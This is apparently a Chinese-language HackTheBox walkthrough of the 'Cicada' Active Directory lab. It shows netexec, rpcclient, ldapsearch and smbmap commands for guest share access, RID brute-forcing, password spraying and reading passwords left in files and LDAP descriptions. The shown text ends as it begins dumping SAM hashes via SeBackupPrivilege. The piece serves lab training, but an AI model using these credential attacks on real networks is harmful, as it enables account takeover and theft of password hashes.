HackTheBox - Machine - Cicada
MANESEC on 2024-10-4
Recommand: Let's Sign Up HTB Academy to get Higher level of knowledge :P
非常推薦: 想要變强嗎? 快來加入 HTB Academy 獲得更高級的知識吧 :P
Cicada
這臺機器不需要太用腦,基本上流程就那樣。
當時SG的VIP+有問題,所以就導致沒有辦法拿更前的排名:
Nmap
PORT STATE SERVICE REASON VERSION
53/tcp open domain syn-ack ttl 127 Simple DNS Plus
88/tcp open kerberos-sec syn-ack ttl 127 Microsoft Windows Kerberos (server time: 2024-10-02 00:33:13Z)
135/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
139/tcp open netbios-ssn syn-ack ttl 127 Microsoft Windows netbios-ssn
389/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
|_ssl-date: TLS randomness does not represent time
| ssl-cert: Subject: commonName=CICADA-DC.cicada.htb
| Subject Alternative Name: othername: 1.3.6.1.4.1.311.25.1::<unsupported>, DNS:CICADA-DC.cicada.htb
| Issuer: commonName=CICADA-DC-CA/domainComponent=cicada
| Public Key type: rsa
| Public Key bits: 2048
| Signature Algorithm: sha256WithRSAEncryption
| Not valid before: 2024-08-22T20:24:16
| Not valid after: 2025-08-22T20:24:16
| MD5: 9ec5:1a23:40ef:b5b8:3d2c:39d8:447d:db65
| SHA-1: 2c93:6d7b:cfd8:11b9:9f71:1a5a:155d:88d3:4a52:157a
| -----BEGIN CERTIFICATE-----
| MIIF4DCCBMigAwIBAgITHgAAAAOY38QFU4GSRAABAAAAAzANBgkqhkiG9w0BAQsF
| ADBEMRMwEQYKCZImiZPyLGQBGRYDaHRiMRYwFAYKCZImiZPyLGQBGRYGY2ljYWRh
| MRUwEwYDVQQDEwxDSUNBREEtREMtQ0EwHhcNMjQwODIyMjAyNDE2WhcNMjUwODIy
| MjAyNDE2WjAfMR0wGwYDVQQDExRDSUNBREEtREMuY2ljYWRhLmh0YjCCASIwDQYJ
| KoZIhvcNAQEBBQADggEPADCCAQoCggEBAOatZznJ1Zy5E8fVFsDWtq531KAmTyX8
| BxPdIVefG1jKHLYTvSsQLVDuv02+p29iH9vnqYvIzSiFWilKCFBxtfOpyvCaEQua
| NaJqv3quymk/pw0xMfSLMuN5emPJ5yHtC7cantY51mSDrvXBxMVIf23JUKgbhqSc
| Srdh8fhL8XKgZXVjHmQZVn4ONg2vJP2tu7P1KkXXj7Mdry9GFEIpLdDa749PLy7x
| o1yw8CloMMtcFKwVaJHy7tMgwU5PVbFBeUhhKhQ8jBR3OBaMBtqIzIAJ092LNysy
| 4W6q8iWFc+Tb43gFP4nfb1Xvp5mJ2pStqCeZlneiL7Be0SqdDhljB4ECAwEAAaOC
| Au4wggLqMC8GCSsGAQQBgjcUAgQiHiAARABvAG0AYQBpAG4AQwBvAG4AdAByAG8A
| bABsAGUAcjAdBgNVHSUEFjAUBggrBgEFBQcDAgYIKwYBBQUHAwEwDgYDVR0PAQH/
| BAQDAgWgMHgGCSqGSIb3DQEJDwRrMGkwDgYIKoZIhvcNAwICAgCAMA4GCCqGSIb3
| DQMEAgIAgDALBglghkgBZQMEASowCwYJYIZIAWUDBAEtMAsGCWCGSAFlAwQBAjAL
| BglghkgBZQMEAQUwBwYFKw4DAgcwCgYIKoZIhvcNAwcwHQYDVR0OBBYEFAY5YMN7
| Sb0WV8GpzydFLPC+751AMB8GA1UdIwQYMBaAFIgPuAt1+B1uRE3nh16Q6gSBkTzp
| MIHLBgNVHR8EgcMwgcAwgb2ggbqggbeGgbRsZGFwOi8vL0NOPUNJQ0FEQS1EQy1D
| QSxDTj1DSUNBREEtREMsQ049Q0RQLENOPVB1YmxpYyUyMEtleSUyMFNlcnZpY2Vz
| LENOPVNlcnZpY2VzLENOPUNvbmZpZ3VyYXRpb24sREM9Y2ljYWRhLERDPWh0Yj9j
| ZXJ0aWZpY2F0ZVJldm9jYXRpb25MaXN0P2Jhc2U/b2JqZWN0Q2xhc3M9Y1JMRGlz
| dHJpYnV0aW9uUG9pbnQwgb0GCCsGAQUFBwEBBIGwMIGtMIGqBggrBgEFBQcwAoaB
| nWxkYXA6Ly8vQ049Q0lDQURBLURDLUNBLENOPUFJQSxDTj1QdWJsaWMlMjBLZXkl
| MjBTZXJ2aWNlcyxDTj1TZXJ2aWNlcyxDTj1Db25maWd1cmF0aW9uLERDPWNpY2Fk
| YSxEQz1odGI/Y0FDZXJ0aWZpY2F0ZT9iYXNlP29iamVjdENsYXNzPWNlcnRpZmlj
| YXRpb25BdXRob3JpdHkwQAYDVR0RBDkwN6AfBgkrBgEEAYI3GQGgEgQQ0dpG4APi
| HkGYUf0NXWYT14IUQ0lDQURBLURDLmNpY2FkYS5odGIwDQYJKoZIhvcNAQELBQAD
| ggEBAIrY4wzebzUMnbrfpkvGA715ds8pNq06CN4/24q0YmowD+XSR/OI0En8Z9LE
| eytwBsFZJk5qv9yY+WL4Ubb4chKSsNjuc5SzaHxXAVczpNlH/a4WAKfVMU2D6nOb
| xxqE1cVIcOyN4b3WUhRNltauw81EUTa4xT0WElw8FevodHlBXiUPUT9zrBhnvNkz
| obX8oU3zyMO89QwxsusZ0TLiT/EREW6N44J+ROTUzdJwcFNRl+oLsiK5z/ltLRmT
| P/gFJvqMFfK4x4/ftmQV5M3hb0rzUcS4NJCGtclEoxlJHRTDTG6yZleuHvKSN4JF
| ji6zxYOoOznp6JlmbakLb1ZRLA8=
|_-----END CERTIFICATE-----
445/tcp open microsoft-ds? syn-ack ttl 127
464/tcp open kpasswd5? syn-ack ttl 127
593/tcp open ncacn_http syn-ack ttl 127 Microsoft Windows RPC over HTTP 1.0
636/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
..........
3268/tcp open ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
..........
|_ssl-date: TLS randomness does not represent time
3269/tcp open ssl/ldap syn-ack ttl 127 Microsoft Windows Active Directory LDAP (Domain: cicada.htb0., Site: Default-First-Site-Name)
..........
5985/tcp open http syn-ack ttl 127 Microsoft HTTPAPI httpd 2.0 (SSDP/UPnP)
|_http-title: Not Found
|_http-server-header: Microsoft-HTTPAPI/2.0
60279/tcp open msrpc syn-ack ttl 127 Microsoft Windows RPC
Service Info: Host: CICADA-DC; OS: Windows; CPE: cpe:/o:microsoft:windows
一上來就探測下,什麽也沒有,看起來是純AD。
Reading file with null session
因爲有smb,所以使用 null session看看裏面有沒有文件,

$ netexec smb 10.129.6.115 -u 'guest' -p '' --shares
SMB 10.129.6.115 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.6.115 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.129.6.115 445 CICADA-DC [*] Enumerated shares
SMB 10.129.6.115 445 CICADA-DC Share Permissions Remark
SMB 10.129.6.115 445 CICADA-DC ----- ----------- ------
SMB 10.129.6.115 445 CICADA-DC ADMIN$ Remote Admin
SMB 10.129.6.115 445 CICADA-DC C$ Default share
SMB 10.129.6.115 445 CICADA-DC DEV
SMB 10.129.6.115 445 CICADA-DC HR READ
SMB 10.129.6.115 445 CICADA-DC IPC$ READ Remote IPC
SMB 10.129.6.115 445 CICADA-DC NETLOGON Logon server share
SMB 10.129.6.115 445 CICADA-DC SYSVOL Logon server share

可以看到HR這個文件夾有讀取的權限,於是下載來看看:
$ smbget --recursive smb://10.129.6.115/HR
只有一個文件叫 Notice from HR.txt,
$ cat Notice\ from\ HR.txt
Dear new hire!
Welcome to Cicada Corp! We're thrilled to have you join our team. As part of our security protocols, it's essential that you change your default password to something unique and secure.
Your default password is: Cicada$M6Corpb*@Lp#nZp!8
To change your password:
1. Log in to your Cicada Corp account** using the provided username and the default password mentioned above.
2. Once logged in, navigate to your account settings or profile settings section.
3. Look for the option to change your password. This will be labeled as "Change Password".
4. Follow the prompts to create a new password**. Make sure your new password is strong, containing a mix of uppercase letters, lowercase letters, numbers, and special characters.
5. After changing your password, make sure to save your changes.
Remember, your password is a crucial aspect of keeping your account secure. Please do not share your password with anyone, and ensure you use a complex password.
If you encounter any issues or need assistance with changing your password, don't hesitate to reach out to our support team at support@cicada.htb.
Thank you for your attention to this matter, and once again, welcome to the Cicada Corp team!
Best regards,
Cicada Corp
裏面有一個默認密碼:
Cicada$M6Corpb*@Lp#nZp!8Rid-brute to getting users and Password spraying
因爲沒有用戶,可以對 \\pipe\\lsarpc 進行 rid-brute,
$ netexec smb 10.129.6.115 -u 'guest' -p '' --rid-brute 10000
SMB 10.129.6.115 445 CICADA-DC [*] Windows Server 2022 Build 20348 x64 (name:CICADA-DC) (domain:cicada.htb) (signing:True) (SMBv1:False)
SMB 10.129.6.115 445 CICADA-DC [+] cicada.htb\guest:
SMB 10.129.6.115 445 CICADA-DC 498: CICADA\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 512: CICADA\Domain Admins (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 514: CICADA\Domain Guests (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 515: CICADA\Domain Computers (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 516: CICADA\Domain Controllers (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 517: CICADA\Cert Publishers (SidTypeAlias)
SMB 10.129.6.115 445 CICADA-DC 518: CICADA\Schema Admins (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 519: CICADA\Enterprise Admins (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 520: CICADA\Group Policy Creator Owners (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 521: CICADA\Read-only Domain Controllers (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 522: CICADA\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 526: CICADA\Key Admins (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 527: CICADA\Enterprise Key Admins (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 553: CICADA\RAS and IAS Servers (SidTypeAlias)
SMB 10.129.6.115 445 CICADA-DC 571: CICADA\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.129.6.115 445 CICADA-DC 572: CICADA\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.129.6.115 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1101: CICADA\DnsAdmins (SidTypeAlias)
SMB 10.129.6.115 445 CICADA-DC 1102: CICADA\DnsUpdateProxy (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 1103: CICADA\Groups (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1109: CICADA\Dev Support (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
上面的 SidTypeUser 都是用戶名,所以過濾掉就得到一堆用戶名:
$ cat user.txt | grep User
SMB 10.129.6.115 445 CICADA-DC 500: CICADA\Administrator (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 501: CICADA\Guest (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 502: CICADA\krbtgt (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 513: CICADA\Domain Users (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 525: CICADA\Protected Users (SidTypeGroup)
SMB 10.129.6.115 445 CICADA-DC 1000: CICADA\CICADA-DC$ (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1104: CICADA\john.smoulder (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1105: CICADA\sarah.dantelia (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1106: CICADA\michael.wrightson (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1108: CICADA\david.orelious (SidTypeUser)
SMB 10.129.6.115 445 CICADA-DC 1601: CICADA\emily.oscars (SidTypeUser)
做成一個列表,
Administrator john.smoulder sarah.dantelia michael.wrightson david.orelious emily.oscars

然後密碼噴射一下:


$ netexec smb 10.129.6.115 -u user1.txt -p 'Cicada$M6Corpb*@Lp#nZp!8' --continue-on-success結果得到了一個有效用戶,因爲這個用戶不知道可以做什麽,也不可以訪問smb的内容:

$ netexec smb 10.129.6.115 -u 'michael.wrightson' -p 'Cicada$M6Corpb*@Lp#nZp!8' --sharesReading ldap attributes

因爲smb無法訪問,所以另一個藏密碼的地方也只能是ldap裏面的description了,
rpcclient way

我可以使用 rpcclient 直接去獲取用戶的description:
$ rpcclient -U 'michael.wrightson%Cicada$M6Corpb*@Lp#nZp!8' 10.129.6.115ldapsearch way

用 ldapsearch 也可以:
$ ldapsearch -D 'cicada\michael.wrightson' -w 'Cicada$M6Corpb*@Lp#nZp!8' -H ldap://10.129.6.115 -x -s base namingcontexts$ ldapsearch -D 'cicada\michael.wrightson' -w 'Cicada$M6Corpb*@Lp#nZp!8' -H ldap://10.129.6.115 -x -b "CN=Users,DC=cicada,DC=htb" | grep -E "sAMAccountName|description"Password spraying again and reading smb files
拿到密碼之後就再進行一次密碼噴射:
得到另一個用戶的密碼:

cicada.htb\david.orelious:aRt$Lp#7t*VQ!3 同樣的,因爲還有一個 DEV 的文件夾沒辦法訪問,所以嘗試看一下這個用戶是否可以訪問:
結果好像可以,用smbmap 快速列舉一下裏面的文件:

$ smbmap -u david.orelious -p 'aRt$Lp#7t*VQ!3' -H 10.129.6.115 -r DEV有一個 backup_script 的脚本在裏面,所以下載下來:
$ smbget --user david.orelious --recursive smb://10.129.6.115/DEV

查看這個脚本:
裏面有一個密碼。
Password spraying again and again to user
再進行一次密碼噴射:
$ netexec smb 10.129.6.115 -u user1.txt -p 'Q!3@Lp#M6b*7t*Vt' --continue-on-success得到另一個有效賬戶,
cicada.htb\emily.oscars:Q!3@Lp#M6b*7t*Vt

快速用netexc 探測下 winrm, 結果有訪問的權限:
於是就得到了 user.txt 。

Exploit SeBackupPrivilege Permissions
通過查看這個用戶后,可以看到有 SeBackupPrivilege 這個權限:
正常情況下 sam 只是作爲緩存,對於AD,密碼只能保存在 ntds.dit。
Dumping hash from sam


由於dump sam 比較簡單,先直接 dump sam看看,如果sam裏面沒有admin hash就去 dump ntds.dit。
簡單的使用 reg 備份一下,會得到 sam 和 system 這兩個文件,傳到本地后,使用 impacket-secretsdump 就可以解壓hash:
